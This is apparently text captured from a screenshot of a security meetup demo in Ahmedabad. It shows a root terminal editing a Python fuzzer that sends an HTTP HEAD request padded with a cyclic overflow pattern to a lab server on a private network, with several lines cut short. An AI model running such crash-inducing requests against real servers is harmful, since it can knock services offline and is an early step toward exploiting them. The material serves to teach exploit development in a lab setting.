 Terminal - root@thelaw: ~/fuzlibn
GNU nano 3.1 fuzzer2.py
import socket
import os
import sys
junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac$
buffer = (
"HEAD /" + junk + " HTTP/1.1\r\n"
"Host: 192.168.111.128:8080\r\n"
"User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20$
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("192.168.0.110", 80))
expl.send(buffer)
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
TheLaw jwindo... Termin... 10:59 TheLaw
n|u
AHMEDABAD
JUNE MEETUP